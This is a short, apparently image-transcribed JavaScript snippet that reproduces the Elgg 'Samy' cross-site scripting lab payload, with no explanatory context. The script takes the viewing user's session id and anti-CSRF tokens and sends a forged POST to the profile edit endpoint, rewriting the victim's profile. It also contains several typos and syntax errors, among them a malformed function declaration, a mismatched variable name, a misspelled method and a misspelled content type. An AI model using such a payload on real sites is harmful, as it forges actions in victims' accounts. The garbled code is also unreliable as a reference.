 1 <script type="text/javascript">
2 window.onload = function ();{
3 var guide = "&guide="+elgg.session.user.guide;
4 var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
5 var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
6 var nmae = "&name" + elgg.session.user.name;
7 var desc = "&description=Samy is my hero" +
8 "&accesslevel[description=2";
9
10 // Construct the content of your url.
11 var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
12 var content = token + ts + name + desc + guide;
13 attackerGuide=50;
14 if(elgg.session.user.guide!= attackerGuide){
15 // Create and send Ajax request to modify profile
16 var Ajax=null;
17 Ajax = new XMLHttpRequest();
18 Ajax.open("POST",sendurl,true);
19 Ajax.setRequestheader("Content-Type",
20 "application/x-www-form-urlendcoded");
21
22 Ajax.send(content);
23 }
24 }
25 </script>
26